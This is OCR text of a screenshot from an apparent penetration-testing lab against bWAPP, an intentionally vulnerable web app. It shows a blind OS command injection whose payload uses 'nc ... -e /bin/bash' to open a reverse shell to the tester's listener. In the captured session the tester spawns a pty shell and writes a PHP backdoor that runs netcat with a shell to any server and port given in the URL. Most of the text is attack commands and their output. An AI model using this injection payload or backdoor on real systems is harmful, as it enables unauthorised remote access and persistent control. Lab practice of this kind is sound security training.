 bWAPP - OS Command In
10.0.2.4/bWAPP/commandi_blind.php
bWAPP
an extremely buggy web app .
Choose your bu
---------------------- bWA
Set your secur
low
Set
Cu
Bugs
Change Password
Create User
Set Security Level
/ OS Command Injection - Blind /
Enter your IP address: c 10.0.2.15 4747 -e /bin/bash PING
Did you captured our GOLDEN packet?
aterec@aterec-VirtualBox: ~
aterec@aterec-VirtualBox:~$ nc -lvp 4747
Listening on 0.0.0.0 4747
Connection received on 10.0.2.4 59047
pwd
/var/www/bWAPP
which python
/usr/local/bin/python
python -c "import pty; pty.spawn('/bin/bash')"
www-data@bee-box:/var/www/bWAPP$ echo "<?php
echo "<?php
> exec(\"nc \". \$_GET[\"server\"] . \" \" . \$_GET[\"port\"] . \" -e /bin/bash \");" >backdoor_inserted.php
<"port\"] . \" -e /bin/bash \");" >backdoor_inserted.php
www-data@bee-box:/var/www/bWAPP$ cat backdoor_inserted.php
cat backdoor_inserted.php
<?php
exec("nc ". $_GET["server"] . " " . $_GET["port"] . " -e /bin/bash ");
www-data@bee-box:/var/www/bWAPP$
g